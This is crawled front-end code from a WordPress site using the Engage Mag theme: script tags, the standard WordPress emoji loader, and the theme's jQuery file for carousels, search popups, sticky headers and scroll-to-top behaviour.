<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/js/skip-link-focus-fix.js?ver=20151215" id="engage-mag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215" id="engage-mag-custom-js"></script>
<script defer type="text/javascript" src="http://theprofessornotes.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763000457" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://theprofessornotes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://theprofessornotes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://theprofessornotes.com/wp-content/themes/engage-mag-pro-premium/candidthemes/assets/js/engage-mag-custom.js?ver=20151215
body_size: 7603
content:
jQuery(document).ready(function ($) {
    if ($('#loader-wrapper').length > 0) {
        // hide preloader when everthing in the document load
        $('#loader-wrapper').css('display', 'none');
    }

    //Open Search form on search icon click
    if ($('.search-icon-box').length > 0) {
        $('.search-icon-box').on('click', function (e) {
            e.preventDefault();
            engage_mag_search();

        });
    }


    function engage_mag_search(e){
        $('.top-bar-search').addClass('open');
        $('.top-bar-search form input[type="search"]').focus();
    }

    // Close popup search form
    $('.top-bar-search, .top-bar-search button.close').on('click', function (event) {
        if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
            $(this).removeClass('open');
        }
    });

    //Open Close Off Canvas Menu
    // $('.top-menu-icon, .overlay, .offcanvas-menu .close').on('click', function (e) {
    //     e.preventDefault();
    //     $('.offcanvas-menu ').toggleClass('menu-show');
    //     $('.top-menu-icon').toggleClass('clicked');
    //     $('.overlay').toggleClass('show');
    //     $('nav').toggleClass('show');
    //     $('body').toggleClass('overflow');
    // });

    //Post Slider Widget JS
    if ($('.ct-post-carousel').length > 0) {
        $(".ct-post-carousel").slick({
            items: 1,
            dots: false,
            infinite: true,
            centerMode: false,
            autoplay: true,
            lazyLoad: 'ondemand',
            adaptiveHeight: true
        });
    }

    //Post Carousel
    if ($('.ct-header-carousel').length > 0) {
        $(".ct-header-carousel").slick({
            slidesToShow: 3,
            slidesToScroll: 1,
            dots: false,
            infinite: true,
            centerMode: false,
            autoplay: true,
            lazyLoad: 'ondemand',
            speed: 400,
            adaptiveHeight: true,
            responsive: [
                {
                    breakpoint: 768,
                    settings: {
                        arrows: false,
                        slidesToShow: 2
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        arrows: false,
                        slidesToShow: 1
                    }
                }
            ]
        });
    }

    //Tabs
    if ($('.ct-tabs').length > 0) {
        $( ".ct-tabs" ).tabs();
    }
    // Initialize gototop button
    if ( $('#toTop').length > 0 ) {
        // Hide the toTop button when the page loads.
        $("#toTop").css("display", "none");

        // This function runs every time the user scrolls the page.
        $(window).scroll(function () {

            // Check weather the user has scrolled down (if "scrollTop()"" is more than 0)
            if ($(window).scrollTop() > 0) {

                // If it's more than or equal to 0, show the toTop button.
                $("#toTop").fadeIn("slow");
            } else {
                // If it's less than 0 (at the top), hide the toTop button.
                $("#toTop").fadeOut("slow");

            }
        });

        // When the user clicks the toTop button, we want the page to scroll to the top.
        jQuery("#toTop").click(function (event) {

            // Disable the default behaviour when a user clicks an empty anchor link.
            // (The page jumps to the top instead of // animating)
            event.preventDefault();

            // Animate the scrolling motion.
            jQuery("html, body").animate({
                scrollTop: 0
            }, "slow");

        });
    }


    //sticky sidebar
    var at_body = $("body");
    var at_window = $(window);

    if ($('.ct-sticky-sidebar').length > 0) {

        if (at_body.hasClass('ct-sticky-sidebar')) {
            if (at_body.hasClass('right-sidebar')) {
                $('#secondary, #primary').theiaStickySidebar();
            } else {
                $('#secondary, #primary').theiaStickySidebar();
            }
        }
    }

    //Trending News Marquee
    if ($('.trending-left').length > 0) {
        $('.trending-left').marquee({
            //speed in milliseconds of the marquee
            duration: 85000,
            //gap in pixels between the tickers
            gap: 0,
            //time in milliseconds before the marquee will start animating
            delayBeforeStart: 0,
            //'left' or 'right'
            direction: 'left',
            //true or false - should the marquee be duplicated to show an effect of continues flow
            duplicated: true,

            pauseOnHover: true,
            startVisible: true
        });
    }

    //Trending News Marquee
    if ($('.trending-right').length > 0) {
        $('.trending-right').marquee({
            duration: 85000,
            //gap in pixels between the tickers
            gap: 0,
            //time in milliseconds before the marquee will start animating
            delayBeforeStart: 0,
            //'left' or 'right'
            direction: 'right',
            //true or false - should the marquee be duplicated to show an effect of continues flow
            duplicated: true,

            pauseOnHover: true,
            startVisible: true
        });
    }

    //Video Widget Popup
   $('.ct-popup').magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,

        fixedContentPos: false
    });

    if ( jQuery('.sticky-header').length > 0 ) {
        // grab the initial top offset of the navigation
        var stickyNavTop = $('.sticky-header').offset().top;

        // our function that decides weather the navigation bar should have "fixed" css position or not.
        var stickyNav = function () {
            var width = $(window).width();
            var scrollTop = $(window).scrollTop(); // our current vertical position from the top

            // if we've scrolled more than the navigation, change its position to fixed to stick to top,
            // otherwise change it back to relative
            if ((scrollTop > stickyNavTop) && (width > 768)) {
                $('.sticky-header').addClass('ct-sticky');
                $('.sticky-header').removeClass('hide');
            } else {
                $('.sticky-header').removeClass('ct-sticky');
                $('.sticky-header').addClass('hide');
            }
        };

        stickyNav();
        // and run it again every time you scroll
        $(window).scroll(function () {
            stickyNav();
        });
    }

    if ( jQuery('.ct-show-hide-top').length > 0 ) {
        $('.ct-show-hide-top').on('click', function (e) {
            e.preventDefault();
            $('.top-bar .container-inner').toggle('slow');
            $(this).toggleClass('ct-rotate');
        });
    }

});


jQuery(window).load(function($) {
    if ( jQuery('.ct-masonry .two-columns, .ct-masonry .three-columns').length > 0 ) {
        var $container = jQuery('.ct-masonry');
        // initialize
        $container.masonry({
            itemSelector: '.two-columns, .three-columns',
            columnWidth: '.two-columns, .three-columns',
            percentPosition: true
        });
    }
});